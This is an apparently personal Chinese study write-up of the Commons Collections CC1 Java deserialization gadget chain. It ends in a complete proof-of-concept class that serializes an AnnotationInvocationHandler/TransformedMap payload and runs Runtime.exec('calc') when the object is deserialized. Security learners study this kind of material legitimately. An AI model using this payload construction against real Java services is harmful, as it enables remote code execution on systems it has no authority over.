CC1
环境搭建
个人学习CC链步骤: CC1 -> CC6 -> CC3 -> CC4 -> CC2 -> CC5 -> CC7
Java版本选择8u65:http://www.codebaoku.com/jdk/jdk-oracle-jdk1-8.html#jdk8u65

maven:
替换sun目录:

先将IDEA关了,下载 https://hg.openjdk.org/jdk8u/jdk8u/jdk/archive/af660750b2f4.zip
将jdk-af660750b2f4\src\share\classes目录下的sun目录,放到jdk目录下的src.zip中,如下:

将IDEA打开,发现sun目录下的文件全为源代码:
如果commons-collections这个依赖也看不到源代码的话,直接在pom.xml上执行:
mvn dependency:sources
<dependencies>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
</dependencies>
大致链子:

参考: https://www.bilibili.com/video/BV1no4y1U7E1?t=4.7
分析
首先就是梦开始的地方---Transformer
这个接口有很多实现类--ChainedTransformer、FactoryTransformer、ConstanctTransformer、InvokerTransformer
- ConstantTransformer:返回iConstant 常量
- InvokerTransformer:里面有method.invoke方法
1. InvokerTransformer.transfrom
首先看的是InvokerTransformer
看他的构造函数:
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args)
InvokerTransformer.transform方法:
public Object transform(Object input)
Class cls = input.getClass();
Method method = cls.getMethod(iMethodName, iParamTypes);
return method.invoke(input, iArgs);
普通的反射:
Runtime r = Runtime.getRuntime();
Class c = Runtime.class;
Method execMethod = c.getMethod("exec",String.class); // 这个String.class是exec方法的参数类型
execMethod.invoke(r,"calc");
对比着来看
iMethodName = "exec";
iParamTypes = String.class;
iArgs = "calc";
input = Runtime.getRuntime();
所以传参:
Runtime r = Runtime.getRuntime(); // 获得Runtime类的实例化对象
Transformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}); // 获取反射方法所在对象invokerTransformer
invokerTransformer.transform(r); // 调用反射方法
- Class[] 类型的参数,意味着要赋值new Class[]{}
- Object[] 类型的参数,意味着要赋值new Object[]{}
然后拆分invokerTransformer这个对象
然后找调用了transform方法的类
- LazyMap
- TransformedMap
2.1 ransformedMap.checkSetValue->transformKey->
首先看TransformedMap
看一个类首先看它的构造方法:
public static Map decorateTransform(Map map, Transformer keyTransformer, Transformer valueTransformer)
TransformedMap decorated = new TransformedMap(map, keyTransformer, valueTransformer);
然后看TransformedMap中调用了transform方法的方法:
protected Object transformKey(Object object)
return keyTransformer.transform(object);
KeyTransformer可控
这里就是要让
KeyTransformer 为 invokerTransformer
接下来就给KeyTransformer赋值,使得TransformedMap.transformKey -> InvokerTransformer.transform
Runtime r = Runtime.getRuntime();
HashMap<Object,Object> map = new HashMap<>();
Transformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
invokerTransformer.transform(r); // 最后方法里面参数的值随便传就行了
TransformedMap.decorate(map,null,invokerTransformer);
- Map map类型:
HashMap<Object,Object> map = new HashMap<>();
填充map
- Transformer transformer类型:无关的就填null即可
最终:
Runtime r = Runtime.getRuntime();
HashMap<Object,Object> map = new HashMap<>();
Transformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
TransformedMap.decorate(map,null,invokerTransformer);
这里没有r,所以调用不了calc,要想办法调用TransformedMap.checkSetValue,并把r传进去

AbstractInputCheckedMapDecorator.MapEntry.setValue ->TransformedMap.checkSetValue
查看这个AbstractInputCheckedMapDecorator.MapEntry类的构造方法:
这个AbstractInputCheckedMapDecorator 为 抽象类
protected MapEntry(Map.Entry entry, AbstractInputCheckedMapDecorator parent)
不太好搞。。,所以从AbstractInputCheckedMapDecorator.MapEntry.setValue 这里弹计算器不太现实
继续找setValue的方法,这个setValue方法有些特殊:
public Object setValue(Object value) {
value = parent.checkSetValue(value);
return entry.setValue(value);
}
从源码来看,entry代表一个键值对,所以猜测在遍历键值对的时候会触发这个setValue
- 注意下有些可能在readObject中调用的方法,如这里的setValue,明白了这个之后,就会有意识的去找调用setValue的readObject
AnnotationInvocationHandler.readObject->setValue
那就继续查找:
发现有个是在sun.reflect.annotation.AnnotationInvocationHandler类的readObject方法里面调用的setValue
这个类的构造方法:
AnnotationInvocationHandler(Class<? extends Annotation> type, Map<String, Object> memberValues)
private void readObject(java.io.ObjectInputStream s)
这个可以对应:
Class<? extends Annotation> type--> Override.class
可以看到这个AnnotationInvocationHandler没有用public修饰,所以要用反射获取这个类
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationdhdlConstructor = c.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationdhdlConstructor.setAccessible(true); // 获取构造函数
Object o = annotationInvocationdhdlConstructor.newInstance(Override.class,transformedMap);
serialize(o); // 实例化
unserialize("ser.bin");
由于Runtime这个类没有实现serializable接口,所以不能序列化,但是Runtime的class可以序列化
Runtime类执行命令的几种不同形式-ChainedTransformer
// // ① 最开始的
// Runtime.getRuntime().exec("calc");
//
// // ②
// // 获取Runtime对象
// Runtime r = Runtime.getRuntime();
// // 调用Runtime对象里面的exec方法,exec值为calc
// r.exec("calc");
/* ③
整体思路是:
获取实例化对象 -> 获取Class对象 -> 获取方法 -> 通过invoke调用方法
*/
// // 获取Runtime的实例化对象
// Runtime r = Runtime.getRuntime();
// // 获取Runtime的Class对象
// Class c = Runtime.class;
// // 获取Runtime的exec方法
// Method execMethod = c.getMethod("exec", String.class);
// // 调用Runtime类的exec方法
// execMethod.invoke(r,"calc");
// ④
// Class c = Runtime.class;
// Method getRuntime = c.getMethod("getRuntime", null);
// getRuntime.invoke(null,null);
// Runtime r = Runtime.getRuntime();
// Method execMethod = c.getMethod("exec", String.class);
// execMethod.invoke(r,"calc");
// // ⑤
// /*
// transform方法:
// Class cls = input.getClass();
// Method method = cls.getMethod(iMethodName,iParamTypes);
// return method.invoke(input, iArgs)
// */
// // 再进一步
// // 这一步实际上就是在获取getRuntime方法
// Method getMethod = (Method) new InvokerTransformer("getMethod",
// new Class[]{String.class, Class[].class},
// new Object[]{"getRuntime", null}).transform(Runtime.class);
// /*
// 实际执行:
// methodName = "getMethod"
// paramTypes = {Stirng.class, Class[].class}
// args = {"getRuntime",null}
//
// Class cls = Runtime.class.getClass();
// Method method = cls.getMethod("getMethod",{String.class, Class[].class});
// return method.invoke(Runtime.class,{"getRuntime",null});
//
// 实际上就是调用:
// Method getMethod = Runtime.class.getMehod({"getRuntime",null})
// */
//
// Runtime r= (Runtime) new InvokerTransformer("invoke",
// new Class[]{Object.class,Object[].class},
// new Object[]{null,null}).
// transform(getMethod);
// /*
// Runtime r = getMethod.invoke({null,null});
// */
//
// new InvokerTransformer("exec",
// new Class[]{String.class},
// new Object[]{"calc"}).
// transform(r);
// /*
// r.exec("exec");
// */
// /*
// 通过反射获得getRuntimeMethod 方法(构造方法之类的) ->getRuntimeMethod获得Runtime对象 -> 调用并使用Runtime类的exec
// Method getRuntimeMethod = Runtime.class.getMethod({"getRuntime",null});
// Runtime r = getMethod.invoke({null,null});
// r.exec("exec");
// getMethod和invoke都是两个参数,exec是一个参数
// */
// ⑥
Transformer[] transformers = new Transformer[]{
new InvokerTransformer("getMethod",
new Class[]{String.class,Class[].class},
new Object[]{"getRuntime",null}), // 原来把transform(Runtime.class)省去了
new InvokerTransformer("invoke",
new Class[]{Object.class,Object[].class},
new Object[]{null,null}),
new InvokerTransformer("exec",
new Class[]{String.class},
new Object[]{"calc"})
}; // 省去了.transform这步,引入了ChainedTransformer
new ChainedTransformer(transformers).transform(Runtime.class);
Annotation类型
然后难点就是readObject里面怎么进入到setValue

for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) { // 遍历键值对,其中key都是String类型,value都是Object类型
// entrySet()返回一个集合视图
String name = memberValue.getKey(); // 获取键
Class<?> memberType = memberTypes.get(name); // 获取值
if (memberType != null) { // i.e. member still exists
Object value = memberValue.getValue();
if (!(memberType.isInstance(value) ||
value instanceof ExceptionProxy)) {
memberValue.setValue(
new AnnotationTypeMismatchExceptionProxy(
value.getClass() + "[" + value + "]").setMember(
annotationType.members().get(name)));
}
}
}
关键点就是这个类中type和memberValues赋值为什么?
根据构造函数:
AnnotationInvocationHandler(Class<? extends Annotation> type, Map<String, Object> memberValues)
可知
- type来源于Annotation ,这里是
Target.class - memberValues为键值对(继承Map即可,可以是之前的transformedMap)
所以实例化后的transfromedMap实际上也就是一个键值对,其中键为value,值为aaa,transformedMap的键值主要由map决定:

所以type该怎么赋值呢?随便赋值吗?
当然不是,它需要绕过:
annotationType = AnnotationType.getInstance(type);
Map<String, Class<?>> memberTypes = annotationType.memberTypes();
if (memberType != null)
要想进入最后的if块,需要让memberType 等于Target.class
固定值-ConstantTransformer
不过这还没完,因为这样反序列化后调试到这里时:

而我们预期的是value = Runtime.class
所以还要加上:
new ConstantTransformer(Runtime.class),
综上:
package org.example.CC;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class CC1 {
public static void main(String[] args) throws Exception {
// chainedTransformer.transform -> InvokerTransformer.transform
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class,Class[].class},
new Object[]{"getRuntime",null}), // 原来把transform(Runtime.class)省去了
new InvokerTransformer("invoke",
new Class[]{Object.class,Object[].class},
new Object[]{null,null}),
new InvokerTransformer("exec",
new Class[]{String.class},
new Object[]{"calc"})
}; // 省去了.transform这步,引入了ChainedTransformer
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
// TransformedMap.decorate -> chainedTransformer.transform
HashMap<Object,Object> map = new HashMap<>();
map.put("value","aaa"); // 有点不明白为什么最后map.put("value","aaa"); 等效于 transformedMap
/*
明明最后
*/
Map<Object,Object> transformedMap = TransformedMap.decorate(map,null,chainedTransformer);
// AnnotationInvocationHandler.readObject -> TransformedMap.decorate
// 通过反射获取类
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
// 获取构造方法
Constructor annotationInvocationHandlerConstructor = c.getDeclaredConstructor(Class.class, Map.class);
annotationInvocationHandlerConstructor.setAccessible(true);
Object o = annotationInvocationHandlerConstructor.newInstance(Target.class,transformedMap);
serialize(o);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException,ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
2.2 LazyMap.get 动态代理
上面说到,LazyMap中调用了transform

这个类的构造方法:
protected LazyMap(Map map, Factory factory)
那这个protected修饰的该怎么办呢?
